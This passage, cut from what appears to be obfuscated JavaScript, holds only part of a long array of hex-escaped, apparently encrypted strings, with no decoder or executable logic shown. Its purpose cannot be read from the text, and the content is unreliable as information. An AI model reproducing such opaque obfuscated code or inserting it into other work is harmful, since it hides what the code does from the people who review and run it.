6\x61','\x57\x36\x5a\x63\x4d\x66\x61\x62\x7a\x30\x72\x68\x6d\x53\x6f\x39','\x57\x37\x76\x78\x57\x50\x47\x5a\x57\x52\x2f\x63\x54\x30\x4f\x6d\x57\x36\x42\x64\x4a\x53\x6b\x32\x45\x53\x6b\x4a','\x57\x50\x33\x63\x50\x62\x62\x69\x57\x4f\x4a\x64\x4d\x76\x52\x63\x4f\x43\x6b\x70\x57\x4f\x34','\x68\x73\x6c\x64\x4e\x38\x6b\x6e\x57\x4f\x74\x64\x50\x58\x43\x63\x67\x4d\x69','\x6f\x77\x6c\x63\x50\x53\x6b\x71\x57\x52\x52\x64\x4e\x64\x38\x70\x46\x77\x71','\x45\x53\x6b\x76\x68\x38\x6f\x6e\x43\x43\x6b\x33\x57\x50\x6c\x63\x56\x71','\x7a\x48\x5a\x64\x4b\x53\x6b\x73\x57\x52\x4b\x6f\x57\x51\x75','\x75\x4d\x33\x64\x4e\x43\x6b\x78','\x75\x43\x6b\x38\x6b\x38\x6b\x69\x61\x30\x47\x43\x45\x63\x47\x51','\x57\x37\x78\x64\x4f\x77\x68\x63\x49\x67\x79\x4e\x73\x47\x4b\x72\x57\x37\x57','\x57\x34\x43\x56\x57\x51\x31\x52\x57\x51\x2f\x64\x49\x53\x6b\x75\x7a\x6d\x6f\x30','\x6a\x77\x78\x63\x4a\x62\x53','\x57\x51\x50\x55\x44\x6d\x6b\x73\x57\x51\x6d\x55\x77\x47\x4a\x64\x52\x4e\x34','\x68\x43\x6f\x35\x77\x38\x6f\x6c\x43\x6d\x6b\x35\x57\x52\x42\x63\x4f\x74\x42\x64\x49\x57','\x57\x51\x48\x55\x6d\x47','\x68\x38\x6f\x49\x57\x51\x58\x30\x73\x64\x62\x2b\x57\x51\x48\x65\x67\x47','\x57\x35\x46\x64\x50\x58\x4a\x63\x4a\x61','\x71\x4b\x68\x64\x4b\x43\x6b\x67','\x44\x75\x52\x63\x53\x31\x4b','\x7a\x48\x2f\x64\x50\x6d\x6b\x76\x57\x52\x47\x32\x57\x35\x6c\x64\x47\x47\x75\x35','\x6b\x38\x6b\x64\x57\x37\x66\x78\x74\x61\x72\x5a\x57\x50\x6a\x77\x64\x47','\x64\x58\x74\x63\x48\x75\x74\x63\x54\x38\x6b\x30\x57\x51\x53\x6d\x43\x38\x6b\x70','\x57\x35\x2f\x63\x51\x61\x7a\x69\x57\x36\x66\x36\x68\x5a\x78\x64\x49\x30\x61','\x57\x34\x64\x64\x4c\x43\x6f\x62\x57\x50\x6e\x33\x57\x35\x56\x63\x4c\x38\x6b\x58\x42\x61','\x57\x36\x56\x63\x4c\x66\x79\x44\x70\x67\x68\x63\x51\x75\x4b','\x6e\x75\x66\x63\x65\x53\x6f\x6c\x44\x6d\x6f\x76\x62\x57','\x6f\x71\x37\x63\x4d\x77\x62\x44\x57\x34\x65','\x57\x4f\x70\x63\x54\x59\x79\x62\x57\x50\x38\x4d\x76\x33\x6c\x63\x50\x61','\x57\x50\x79\x6d\x57\x36\x4c\x64','\x65\x38\x6b\x69\x67\x59\x72\x6f\x70\x57\x48\x61\x43\x6d\x6b\x38','\x63\x73\x6c\x63\x53\x6d\x6b\x44\x57\x51\x6c\x64\x56\x48\x71\x69\x42\x32\x4f','\x67\x4d\x4a\x63\x55\x4a\x70\x64\x47\x75\x54\x71\x72\x72\x75\x6b','\x62\x48\x4f\x42\x76\x71','\x7a\x75\x43\x76\x69\x38\x6b\x6b\x78\x38\x6f\x69\x6a\x74\x78\x63\x56\x47','\x57\x36\x53\x43\x57\x52\x57\x33','\x61\x61\x43\x31\x45\x6d\x6f\x6e','\x63\x4d\x74\x64\x4e\x63\x38','\x57\x36\x4f\x50\x57\x50\x46\x63\x51\x47\x6a\x39\x6f\x43\x6f\x76\x6f\x77\x34','\x69\x53\x6b\x50\x57\x34\x4e\x63\x51\x6d\x6b\x34\x66\x64\x37\x64\x4d\x53\x6f\x64\x73\x57','\x57\x36\x61\x4f\x57\x51\x47\x75','\x57\x37\x72\x4b\x66\x65\x4e\x63\x48\x43\x6f\x6c\x43\x4c\x6c\x64\x4e\x57','\x57\x52\x78\x64\x47\x43\x6f\x62\x57\x50\x4c\x78\x57\x35\x52\x63\x4d\x43\x6f\x34\x67\x78\x38','\x6b\x71\x56\x63\x4f\x65\x47\x52\x57\x34\x4a\x63\x56\x53\x6b\x35\x57\x50\x4f\x61','\x57\x35\x78\x64\x50\x53\x6b\x51\x57\x50\x50\x65\x57\x52\x4a\x64\x54\x38\x6f\x2b\x57\x4f\x4a\x63\x55\x71','\x72\x43\x6f\x2b\x57\x50\x42\x63\x56\x61','\x45\x53\x6b\x74\x57\x34\x33\x64\x56\x38\x6b\x76\x57\x34\x79\x56\x57\x35\x64\x64\x49\x6d\x6f\x6f','\x57\x37\x68\x64\x52\x78\x69\x2b','\x41\x43\x6b\x53\x6a\x65\x35\x78\x75\x4b\x31\x6e\x69\x30\x65','\x6d\x38\x6f\x38\x57\x34\x70\x63\x53\x57','\x57\x37\x46\x64\x52\x53\x6f\x61\x6c\x53\x6f\x5a\x57\x4f\x54\x44\x46\x65\x64\x64\x48\x47','\x72\x38\x6f\x6b\x66\x72\x30\x35\x57\x36\x58\x4f\x57\x35\x33\x64\x47\x53\x6f\x4f','\x57\x36\x4f\x74\x67\x48\x6e\x65\x6b\x38\x6f\x62\x57\x52\x65\x35\x57\x37\x79','\x57\x37\x30\x37\x6e\x73\x53','\x77\x43\x6f\x33\x68\x76\x35\x6b\x77\x68\x53\x58\x65\x68\x69','\x71\x53\x6f\x2f\x57\x34\x71\x39','\x65\x53\x6b\x4e\x69\x53\x6b\x32\x57\x35\x33\x64\x51\x6d\x6b\x2b\x70\x6d\x6f\x5a\x66\x57','\x57\x34\x78\x63\x4f\x63\x4c\x6d\x68\x30\x2f\x63\x51\x78\x46\x63\x4c\x77\x6d','\x72\x38\x6f\x74\x57\x37\x78\x63\x53\x38\x6b\x48\x57\x34\x38\x6e\x57\x34\x4a\x63\x50\x53\x6f\x77','\x77\x59\x6c\x63\x52\x43\x6b\x68','\x63\x75\x5a\x64\x4c\x43\x6b\x38\x57\x52\x53\x7a','\x65\x38\x6f\x58\x57\x34\x74\x63\x4e\x38\x6f\x2b\x57\x52\x6a\x4d\x57\x52\x39\x42\x57\x50\x47','\x70\x38\x6b\x77\x76\x73\x57','\x64\x31\x56\x63\x4b\x4b\x38\x30\x57\x36\x37\x63\x4c\x53\x6b\x66\x57\x52\x75\x32','\x73\x6d\x6f\x66\x67\x61','\x57\x4f\x5a\x63\x4e\x72\x4b\x55\x57\x52\x4f','\x69\x6d\x6f\x31\x69\x33\x6d\x44\x44\x66\x39\x51\x67\x4a\x57','\x6b\x66\x33\x63\x50\x75\x34\x6b\x57\x52\x68\x63\x4d\x6d\x6b\x32','\x79\x53\x6b\x4d\x70\x43\x6f\x48','\x7a\x4e\x4e\x64\x4c\x38\x6b\x48\x57\x50\x75\x63\x57\x4f\x33\x64\x48\x71\x75\x4b','\x57\x37\x58\x63\x64\x4e\x66\x58\x44\x6d\x6b\x4f\x57\x51\x70\x63\x47\x74\x75','\x6a\x43\x6f\x6f\x44\x43\x6b\x56','\x73\x6d\x6f\x65\x70\x32\x72\x54\x74\x75\x6e\x58\x69\x59\x79','\x44\x43\x6b\x4a\x57\x34\x56\x63\x50\x57','\x7a\x6d\x6f\x41\x66\x73\x38\x36\x57\x35\x61\x32\x57\x37\x42\x64\x47\x6d\x6f\x31','\x57\x35\x4e\x64\x56\x6d\x6f\x41\x7a\x57','\x70\x73\x50\x63\x6e\x43\x6f\x74\x44\x6d\x6f\x72\x64\x61\x74\x64\x4b\x71','\x57\x35\x52\x63\x51\x38\x6f\x30\x41\x61','\x7a\x38\x6f\x70\x57\x36\x78\x64\x48\x6d\x6b\x65\x57\x34\x57\x78\x57\x52\x74\x64\x54\x43\x6b\x6a','\x57\x52\x53\x4a\x68\x53\x6b\x36','\x69\x6d\x6f\x37\x61\x53\x6b\x6f\x57\x52\x4e\x63\x56\x38\x6b\x5a\x79\x6d\x6f\x76\x66\x47','\x62\x43\x6f\x39\x64\x62\x62\x5a\x6e\x73\x65\x72\x42\x53\x6f\x36','\x76\x43\x6b\x4d\x57\x36\x56\x63\x56\x43\x6f\x36\x7a\x73\x47\x72\x57\x51\x4e\x64\x51\x61','\x6a\x53\x6b\x61\x6a\x53\x6f\x6d\x44\x43\x6b\x78\x57\x52\x42\x64\x56\x63\x4a\x64\x53\x61','\x57\x51\x66\x38\x57\x34\x5a\x63\x52\x61','\x57\x50\x57\x7a\x75\x43\x6b\x31\x57\x52\x34\x7a\x41\x73\x46\x64\x49\x47\x47','\x57\x50\x6e\x74\x57\x36\x54\x4f\x57\x35\x78\x64\x54\x48\x6d\x39\x57\x36\x42\x63\x4d\x61','\x57\x50\x4b\x6a\x75\x43\x6b\x35\x57\x4f\x47\x76\x72\x73\x78\x64\x54\x48\x71','\x57\x4f\x33\x63\x4c\x5a\x57\x75\x57\x4f\x61','\x6b\x38\x6f\x4e\x57\x37\x58\x51\x42\x32\x58\x6c\x57\x37\x4c\x61\x65\x47','\x57\x37\x6a\x4c\x7a\x6d\x6b\x70\x73\x38\x6f\x69\x45\x4a\x43\x56\x6e\x61','\x70\x43\x6f\x4c\x57\x36\x37\x63\x52\x71','\x57\x35\x2f\x64\x4d\x38\x6f\x2f\x62\x43\x6f\x33\x57\x51\x39\x79\x45\x68\x4a\x63\x47\x57','\x43\x67\x6c\x63\x48\x38\x6b\x44\x6b\x6d\x6f\x38\x57\x50\x56\x64\x4a\x61','\x6f\x38\x6f\x43\x69\x48\x6c\x64\x54\x38\x6b\x77\x57\x4f\x50\x70\x57\x35\x5a\x64\x53\x57','\x57\x4f\x62\x63\x57\x35\x64\x63\x55\x61','\x57\x52\x78\x63\x50\x43\x6f\x43\x57\x52\x62\x37\x57\x36\x74\x63\x4e\x43\x6f\x69\x67\x78\x57','\x6b\x33\x42\x63\x55\x62\x4a\x63\x48\x6d\x6b\x4d\x57\x51\x34\x34\x79\x38\x6b\x78','\x7a\x43\x6b\x54\x6b\x53\x6f\x65\x45\x53\x6b\x6c\x64\x47\x68\x63\x54\x61\x53','\x57\x35\x6c\x63\x56\x6d\x6f\x53\x57\x52\x65','\x62\x76\x42\x64\x47\x65\x68\x63\x4e\x65\x30\x5a\x70\x58\x44\x53','\x57\x51\x4e\x63\x54\x59\x4b\x46\x57\x50\x57\x64\x6d\x59\x6c\x63\x4e\x43\x6b\x6f','\x7a\x4a\x61\x4c\x46\x71','\x57\x35\x46\x64\x53\x62\x4b\x35\x57\x51\x70\x64\x4d\x78\x74\x63\x4e\x6d\x6b\x42','\x6b\x38\x6f\x65\x73\x6d\x6f\x53','\x68\x6d\x6b\x6e\x79\x53\x6f\x79\x79\x6d\x6b\x6c\x57\x50\x5a\x63\x50\x6d\x6b\x52\x69\x61','\x57\x35\x4a\x64\x56\x67\x30\x79\x62\x78\x6c\x64\x54\x4d\x4a\x63\x4c\x4e\x43','\x57\x34\x74\x64\x4e\x6d\x6f\x76\x57\x34\x4e\x63\x4c\x6d\x6f\x67\x78\x32\x69','\x57\x4f\x44\x32\x6f\x53\x6f\x32','\x6c\x30\x33\x63\x56\x64\x75','\x71\x43\x6b\x2b\x79\x6d\x6f\x74\x71\x43\x6b\x52\x6e\x61\x6c\x63\x49\x68\x65','\x57\x50\x52\x63\x47\x33\x64\x64\x49\x78\x38\x55\x41\x57\x75\x54\x57\x51\x30','\x57\x35\x68\x63\x4a\x68\x6a\x6c\x61\x33\x68\x63\x52\x74\x78\x63\x4b\x30\x71','\x77\x66\x2f\x63\x47\x61','\x57\x35\x54\x62\x6d\x77\x31\x65\x43\x53\x6f\x33\x57\x51\x74\x63\x47\x71\x65','\x57\x35\x78\x63\x55\x4c\x62\x4d\x65\x61','\x57\x51\x66\x64\x64\x77\x7a\x69\x74\x6d\x6b\x6a\x73\x32\x33\x64\x55\x61','\x57\x52\x6c\x63\x4d\x47\x75\x68','\x57\x37\x37\x63\x49\x75\x4f\x6f','\x63\x4e\x34\x76\x70\x57','\x6d\x61\x6e\x33\x66\x47','\x70\x43\x6f\x65\x57\x37\x6c\x63\x56\x47','\x61\x4a\x70\x63\x4e\x6d\x6b\x45\x57\x50\x4e\x64\x55\x57','\x57\x37\x64\x64\x56\x6d\x6f\x47\x6a\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x66\x52\x64\x56\x4b\x6c\x63\x4c\x66\x65','\x57\x37\x66\x2f\x57\x50\x79\x35\x57\x4f\x74\x64\x47\x43\x6b\x44','\x57\x50\x72\x79\x64\x43\x6f\x6b\x6c\x43\x6b\x46\x57\x4f\x74\x64\x54\x30\x42\x64\x51\x57','\x57\x50\x4e\x64\x4b\x6d\x6f\x32\x57\x4f\x5a\x63\x56\x71','\x57\x37\x39\x49\x77\x63\x44\x50\x44\x53\x6f\x48\x57\x52\x37\x63\x56\x47\x6d','\x75\x43\x6f\x79\x6a\x38\x6b\x70\x68\x30\x53\x2f\x73\x64\x61\x4d','\x57\x35\x46\x64\x4a\x30\x4f','\x66\x38\x6b\x52\x57\x50\x6d\x4b\x69\x47\x44\x5a\x57\x50\x4f\x4b\x6a\x57','\x66\x72\x31\x47\x45\x53\x6f\x66\x68\x6d\x6f\x54\x44\x47\x61','\x70\x53\x6b\x70\x78\x43\x6f\x36\x76\x38\x6f\x53\x57\x51\x37\x64\x49\x6d\x6b\x56\x6d\x47','\x68\x43\x6f\x62\x65\x48\x37\x64\x4b\x43\x6f\x51\x57\x51\x58\x61\x57\x34\x5a\x64\x53\x47','\x57\x34\x52\x63\x49\x67\x57\x7a\x6e\x66\x50\x65\x6d\x53\x6f\x4c\x46\x71','\x70\x48\x7a\x2b\x44\x38\x6b\x44\x75\x38\x6f\x59\x6a\x5a\x52\x64\x4d\x57','\x57\x51\x31\x42\x6f\x43\x6b\x44','\x57\x36\x69\x66\x6d\x57\x4b','\x68\x57\x43\x44\x7a\x53\x6f\x5a\x63\x43\x6f\x44\x69\x33\x47\x69','\x42\x38\x6f\x57\x62\x68\x35\x67\x45\x4e\x53','\x65\x65\x34\x41\x69\x43\x6f\x37\x76\x43\x6f\x73\x6a\x61\x64\x64\x4f\x61','\x46\x43\x6b\x4c\x41\x5a\x43','\x6d\x6d\x6f\x37\x61\x43\x6b\x4c\x45\x33\x43\x37\x61\x38\x6b\x68\x57\x35\x71','\x67\x66\x56\x63\x4a\x30\x47','\x57\x34\x62\x79\x62\x32\x69','\x57\x51\x4e\x64\x4e\x47\x6c\x64\x4b\x67\x48\x6b\x57\x52\x38\x32\x43\x48\x4b','\x57\x35\x4e\x64\x49\x4a\x46\x63\x55\x67\x39\x4a\x57\x4f\x66\x4b\x41\x31\x71','\x78\x65\x56\x64\x4e\x73\x30','\x6b\x62\x78\x63\x4e\x43\x6b\x72\x57\x50\x78\x64\x54\x30\x38','\x71\x6d\x6f\x36\x57\x36\x30','\x68\x38\x6f\x41\x73\x33\x69','\x57\x35\x71\x5a\x57\x52\x4b\x6b','\x57\x52\x54\x33\x6e\x6d\x6f\x30','\x65\x43\x6b\x31\x69\x38\x6f\x41','\x78\x6d\x6f\x2b\x57\x37\x78\x63\x53\x43\x6b\x6e\x57\x35\x47\x67\x57\x52\x57','\x6d\x43\x6f\x50\x6b\x6d\x6b\x50\x7a\x32\x71\x65\x76\x6d\x6b\x5a\x57\x36\x61','\x57\x4f\x4e\x63\x56\x43\x6f\x77\x57\x52\x30','\x67\x43\x6b\x4c\x65\x71','\x57\x4f\x5a\x63\x4e\x77\x35\x53\x70\x72\x70\x63\x53\x4e\x71','\x57\x4f\x30\x4d\x63\x43\x6f\x30\x57\x52\x48\x36\x57\x4f\x39\x58','\x67\x61\x68\x64\x52\x6d\x6f\x65','\x72\x38\x6b\x76\x43\x73\x72\x4f\x72\x38\x6f\x6c\x41\x4a\x2f\x64\x4d\x47','\x57\x51\x37\x63\x4d\x53\x6f\x6f\x57\x35\x30','\x6e\x58\x50\x49\x6c\x38\x6f\x66\x78\x38\x6f\x54\x44\x72\x4a\x64\x48\x57','\x57\x52\x71\x76\x57\x50\x50\x4f\x57\x35\x46\x63\x56\x62\x61\x69\x57\x35\x68\x64\x4e\x71','\x57\x34\x50\x56\x63\x6d\x6f\x6f\x57\x35\x65\x46\x71\x57\x56\x64\x4a\x58\x6e\x6d','\x6a\x73\x4e\x63\x4e\x53\x6f\x57\x46\x38\x6f\x49\x57\x4f\x64\x63\x4a\x38\x6f\x66\x57\x50\x53','\x57\x50\x6d\x33\x57\x50\x35\x56\x57\x34\x4e\x64\x4c\x58\x61\x43\x57\x36\x64\x63\x4e\x61','\x57\x36\x6a\x31\x75\x4d\x66\x6e\x43\x43\x6f\x55','\x6a\x4e\x33\x64\x4c\x49\x57','\x79\x38\x6b\x72\x65\x6d\x6f\x71\x42\x66\x38\x38\x72\x47','\x78\x68\x74\x63\x4e\x38\x6b\x50','\x6a\x6d\x6b\x63\x57\x51\x6e\x68\x42\x74\x65','\x57\x35\x42\x63\x4e\x78\x72\x76','\x46\x72\x52\x64\x4e\x6d\x6b\x71','\x6e\x63\x58\x77\x68\x53\x6f\x70\x57\x34\x52\x64\x4c\x43\x6f\x6d\x44\x43\x6f\x4d','\x57\x51\x74\x63\x4c\x53\x6f\x39\x57\x36\x47','\x57\x36\x4f\x52\x57\x35\x46\x63\x4c\x71\x6a\x2b\x6e\x43\x6b\x4a\x69\x32\x79','\x43\x33\x78\x63\x4b\x6d\x6b\x47\x6d\x57','\x72\x53\x6f\x4c\x67\x63\x38','\x57\x37\x5a\x64\x56\x72\x78\x63\x52\x31\x44\x2f\x57\x4f\x79\x44\x44\x63\x6d','\x57\x51\x70\x63\x53\x38\x6f\x57\x57\x34\x7a\x61\x57\x36\x71','\x57\x51\x56\x64\x52\x53\x6f\x59\x57\x50\x33\x63\x49\x43\x6f\x32\x44\x67\x42\x64\x4b\x76\x75','\x57\x4f\x75\x45\x6f\x75\x4b','\x57\x35\x5a\x64\x4a\x6d\x6f\x7a\x45\x53\x6b\x73\x57\x51\x48\x65\x44\x31\x71','\x66\x38\x6f\x5a\x6a\x43\x6b\x62','\x57\x35\x70\x63\x51\x4e\x6a\x6b\x70\x66\x42\x64\x50\x4e\x78\x63\x4e\x65\x30','\x65\x38\x6b\x43\x75\x38\x6f\x33','\x57\x52\x2f\x64\x4a\x61\x34\x63\x57\x52\x44\x69\x42\x5a\x78\x63\x4d\x53\x6f\x6f','\x57\x50\x72\x79\x6e\x6d\x6f\x41\x75\x53\x6f\x45\x57\x4f\x70\x64\x4f\x47','\x57\x4f\x69\x67\x57\x37\x54\x63','\x57\x36\x37\x63\x4f\x53\x6f\x6d\x73\x78\x75\x59','\x57\x37\x54\x72\x6a\x58\x56\x63\x4c\x53\x6f\x63\x76\x57\x37\x63\x49\x6d\x6b\x65','\x57\x50\x4a\x64\x4d\x38\x6f\x58\x57\x50\x46\x63\x51\x43\x6f\x76\x44\x32\x79','\x57\x35\x4e\x64\x49\x61\x4a\x63\x4b\x57','\x73\x57\x33\x64\x4b\x58\x72\x78\x57\x52\x56\x63\x49\x38\x6b\x33\x57\x51\x61\x30\x57\x36\x74\x64\x47\x47','\x57\x4f\x56\x64\x4a\x74\x33\x64\x54\x61','\x57\x4f\x52\x63\x52\x43\x6f\x35\x57\x35\x53','\x57\x34\x79\x35\x78\x38\x6b\x51\x44\x38\x6b\x4d\x6d\x57\x43\x78\x65\x61','\x57\x36\x4f\x51\x57\x51\x74\x63\x48\x62\x34\x7a\x69\x6d\x6f\x76\x66\x33\x30','\x62\x33\x39\x4b\x71\x53\x6f\x4a\x57\x50\x56\x64\x53\x38\x6b\x56\x45\x38\x6f\x58','\x57\x51\x53\x67\x63\x6d\x6f\x35\x6b\x6d\x6f\x6e\x57\x52\x52\x64\x47\x68\x37\x63\x56\x47','\x57\x37\x54\x70\x6d\x47','\x57\x4f\x4a\x63\x47\x43\x6f\x74\x57\x35\x6d','\x57\x35\x2f\x63\x51\x74\x6a\x6e\x57\x36\x6d\x68\x72\x74\x68\x64\x4f\x30\x34','\x41\x6d\x6f\x38\x57\x37\x57\x6c\x57\x4f\x46\x64\x53\x6d\x6b\x30\x57\x34\x34\x71\x65\x57','\x66\x58\x6e\x4c\x76\x47','\x63\x6d\x6f\x69\x57\x37\x34\x79\x57\x4f\x4a\x64\x4b\x53\x6b\x71\x57\x35\x34\x75\x6c\x47','\x62\x43\x6b\x43\x57\x4f\x35\x5a\x73\x32\x44\x55\x57\x51\x48\x46\x6a\x47','\x57\x52\x2f\x63\x51\x63\x61\x63\x57\x52\x44\x69\x41\x33\x46\x63\x4d\x53\x6f\x6e','\x63\x4d\x61\x32\x6c\x53\x6f\x78\x73\x53\x6b\x72\x69\x65\x48\x5a','\x74\x43\x6f\x44\x6b\x53\x6b\x4a\x61\x30\x47\x65\x75\x63\x57','\x57\x37\x47\x62\x62\x71\x44\x61\x46\x47','\x64\x68\x4b\x42\x45\x53\x6f\x33\x75\x43\x6b\x67\x66\x31\x79\x42','\x43\x53\x6b\x6a\x57\x34\x4a\x64\x4e\x43\x6f\x61\x7a\x73\x34\x56\x57\x51\x4e\x64\x4f\x47','\x6b\x63\x4c\x61\x6c\x38\x6f\x62\x77\x43\x6f\x54\x65\x49\x68\x64\x52\x47','\x45\x43\x6b\x57\x69\x76\x38','\x57\x34\x33\x63\x49\x67\x57\x65\x6a\x4c\x66\x53','\x57\x51\x2f\x64\x4b\x74\x48\x4e\x57\x50\x52\x64\x55\x77\x42\x63\x4d\x6d\x6b\x5a\x57\x51\x71','\x57\x51\x75\x64\x57\x34\x30','\x57\x51\x79\x70\x57\x35\x66\x4f\x57\x34\x4a\x64\x53\x30\x57\x39\x57\x37\x4e\x64\x53\x57','\x57\x51\x66\x63\x44\x77\x6a\x4a\x6d\x38\x6b\x38\x42\x4c\x78\x63\x56\x57','\x57\x36\x56\x64\x53\x4e\x6a\x6c\x68\x4d\x4a\x63\x4b\x67\x68\x63\x54\x48\x47','\x6b\x4c\x52\x63\x50\x4a\x64\x63\x4f\x6d\x6f\x75\x57\x4f\x38\x59\x43\x38\x6b\x70','\x57\x52\x78\x63\x55\x53\x6f\x4e\x57\x50\x35\x65\x57\x34\x64\x63\x4c\x53\x6f\x4f\x67\x30\x6d','\x57\x36\x52\x63\x4c\x6d\x6f\x30\x6c\x4c\x4f\x58\x57\x36\x4e\x64\x47\x66\x6c\x64\x4a\x47','\x57\x52\x64\x63\x4e\x53\x6f\x31\x57\x52\x69','\x70\x4c\x56\x63\x51\x47\x52\x63\x50\x53\x6b\x64','\x57\x35\x47\x5a\x69\x62\x64\x63\x51\x43\x6f\x42\x77\x71\x33\x63\x4e\x57','\x57\x35\x70\x63\x4f\x4c\x66\x2b\x70\x58\x6c\x63\x4b\x75\x52\x63\x50\x75\x6d','\x7a\x43\x6f\x53\x6a\x32\x6e\x30\x76\x68\x38','\x57\x35\x6d\x48\x57\x34\x6d\x53','\x57\x51\x47\x6c\x6f\x53\x6f\x6b\x68\x6d\x6f\x35\x57\x51\x70\x64\x53\x66\x56\x63\x4b\x47','\x67\x75\x74\x64\x4e\x58\x78\x63\x4d\x6d\x6f\x41\x57\x50\x65\x49\x71\x43\x6f\x4e','\x57\x4f\x6d\x51\x76\x76\x62\x6e\x71\x6d\x6b\x71\x79\x77\x4e\x63\x4b\x61','\x57\x35\x42\x63\x47\x6d\x6f\x33\x75\x30\x4b\x30\x57\x35\x56\x63\x52\x78\x4a\x64\x49\x71','\x57\x50\x54\x4b\x71\x66\x61\x4d\x6b\x43\x6f\x55\x57\x50\x6d\x6e\x57\x35\x4f\x4a\x57\x4f\x47','\x57\x51\x68\x63\x4b\x6d\x6f\x47\x57\x35\x35\x58\x57\x35\x46\x63\x4a\x38\x6b\x4a\x57\x4f\x42\x63\x4b\x57','\x41\x67\x4e\x63\x4a\x38\x6b\x4d\x43\x38\x6b\x33\x57\x52\x2f\x64\x52\x38\x6b\x35\x57\x34\x71','\x6f\x6d\x6f\x73\x65\x43\x6b\x63\x72\x77\x53','\x57\x36\x44\x6c\x61\x4b\x38','\x62\x43\x6f\x62\x74\x49\x4f','\x64\x38\x6f\x47\x57\x50\x47\x69','\x57\x4f\x37\x64\x48\x66\x56\x64\x4d\x75\x61\x47\x76\x49\x43\x76\x57\x36\x53','\x6c\x43\x6b\x4f\x68\x71\x64\x64\x4b\x38\x6b\x44\x57\x52\x79\x75\x57\x36\x4e\x64\x52\x61','\x77\x53\x6f\x45\x57\x34\x38','\x57\x37\x4c\x35\x78\x68\x71','\x43\x53\x6b\x68\x57\x37\x6c\x64\x4f\x38\x6f\x42\x43\x72\x75\x57\x57\x52\x68\x64\x50\x61','\x6a\x78\x4c\x4b\x71\x43\x6f\x57\x57\x50\x57','\x57\x4f\x57\x78\x46\x6d\x6b\x73\x57\x52\x57\x43\x42\x61\x2f\x64\x51\x4a\x69','\x43\x53\x6f\x38\x68\x57\x75\x30\x57\x34\x53\x49\x57\x35\x6c\x64\x53\x53\x6f\x67','\x78\x77\x4e\x63\x47\x57\x74\x64\x55\x6d\x6b\x70\x57\x51\x53\x79\x74\x38\x6b\x76','\x57\x36\x64\x63\x49\x6d\x6f\x54\x45\x76\x43\x5a\x57\x37\x78\x63\x48\x67\x4e\x64\x55\x57','\x44\x78\x6c\x64\x49\x38\x6b\x33\x69\x6d\x6b\x65\x57\x4f\x4b','\x6c\x38\x6b\x49\x6c\x38\x6f\x7a','\x6f\x53\x6b\x30\x57\x50\x6e\x72','\x57\x36\x39\x76\x62\x4d\x6d','\x76\x6d\x6f\x62\x57\x37\x57\x6a\x57\x52\x68\x64\x54\x38\x6b\x55\x57\x36\x38\x77\x61\x71','\x6c\x77\x2f\x63\x47\x72\x52\x63\x51\x43\x6b\x49\x57\x4f\x71\x34\x44\x43\x6b\x38','\x6f\x53\x6f\x55\x6c\x73\x44\x2b\x57\x37\x57\x6f\x57\x35\x4e\x64\x54\x53\x6f\x55','\x45\x38\x6f\x6f\x57\x34\x5a\x64\x4f\x6d\x6b\x42\x57\x34\x6d','\x57\x35\x66\x37\x57\x51\x42\x64\x4e\x5a\x35\x35\x67\x6d\x6b\x30\x6b\x32\x38','\x61\x48\x37\x63\x50\x53\x6f\x74','\x57\x52\x2f\x64\x4a\x47\x34\x63\x57\x51\x38\x51\x74\x67\x33\x63\x4d\x53\x6b\x32','\x6a\x38\x6f\x6a\x57\x35\x74\x63\x4f\x53\x6f\x46\x57\x52\x76\x79\x57\x52\x35\x73\x57\x50\x47','\x57\x36\x35\x34\x6d\x71\x43','\x57\x4f\x54\x43\x64\x6d\x6f\x4c\x69\x6d\x6f\x6b\x57\x52\x33\x64\x56\x4e\x37\x63\x55\x47','\x45\x38\x6b\x76\x6e\x38\x6f\x71\x73\x38\x6b\x33\x57\x50\x68\x63\x51\x49\x4e\x63\x4b\x57','\x75\x61\x4e\x64\x4c\x53\x6b\x64\x57\x4f\x4b\x6a\x57\x35\x56\x63\x52\x33\x30\x66','\x6c\x53\x6b\x44\x57\x37\x74\x64\x4a\x6d\x6b\x6d\x57\x36\x38\x54\x57\x50\x69','\x57\x50\x78\x63\x4a\x38\x6f\x52\x57\x51\x34','\x57\x52\x33\x64\x50\x33\x42\x64\x4e\x68\x47\x7a\x6b\x59\x34\x50\x57\x51\x47','\x72\x6d\x6b\x50\x57\x37\x6c\x63\x56\x43\x6f\x72\x57\x52\x4c\x69\x57\x52\x44\x31\x57\x51\x38','\x57\x4f\x6c\x64\x4d\x49\x4e\x64\x54\x71','\x70\x6d\x6b\x54\x74\x53\x6f\x4f\x42\x38\x6b\x52\x6c\x61\x56\x63\x54\x61\x30','\x57\x34\x31\x68\x6e\x58\x56\x63\x47\x6d\x6f\x4c\x44\x57\x47','\x57\x50\x46\x64\x4a\x53\x6f\x76\x57\x52\x68\x63\x49\x6d\x6b\x6f\x74\x64\x78\x64\x51\x64\x65','\x57\x35\x48\x66\x57\x35\x4e\x63\x48\x62\x69\x4e\x6a\x6d\x6b\x61\x62\x66\x4b','\x62\x77\x74\x63\x55\x4c\x79','\x57\x51\x4f\x57\x64\x6d\x6f\x7a','\x6b\x43\x6f\x42\x64\x38\x6b\x76\x75\x4d\x38\x68\x46\x6d\x6b\x51\x57\x52\x47','\x57\x4f\x6e\x71\x62\x53\x6f\x70\x57\x51\x35\x42\x57\x51\x65\x64','\x6b\x67\x4a\x64\x52\x75\x47','\x57\x35\x6d\x56\x57\x50\x42\x63\x54\x64\x4f\x50\x6e\x43\x6b\x65','\x57\x52\x6d\x33\x63\x67\x72\x39\x6f\x53\x6f\x50\x57\x51\x6c\x63\x4f\x72\x4b','\x57\x37\x47\x35\x71\x43\x6b\x44\x75\x43\x6b\x6d\x69\x64\x61','\x71\x6d\x6f\x5a\x77\x43\x6b\x47','\x61\x71\x52\x64\x50\x78\x70\x63\x48\x64\x65\x75\x66\x68\x6a\x4b','\x64\x72\x56\x64\x49\x65\x4b','\x78\x77\x68\x64\x51\x53\x6f\x42','\x57\x50\x7a\x62\x64\x38\x6b\x43\x57\x4f\x61\x55\x57\x52\x38','\x62\x31\x31\x50\x75\x57','\x62\x61\x70\x63\x48\x58\x68\x63\x51\x6d\x6f\x64\x57\x4f\x6a\x30\x44\x53\x6f\x54','\x57\x50\x6c\x64\x4e\x72\x4c\x49\x57\x4f\x42\x63\x51\x66\x33\x63\x52\x38\x6b\x74\x57\x4f\x69','\x65\x38\x6b\x4c\x57\x51\x48\x5a\x73\x48\x44\x6c\x57\x50\x39\x72\x45\x57','\x57\x35\x31\x52\x6a\x47\x33\x63\x56\x53\x6f\x38\x77\x71\x2f\x63\x4a\x53\x6b\x67','\x57\x50\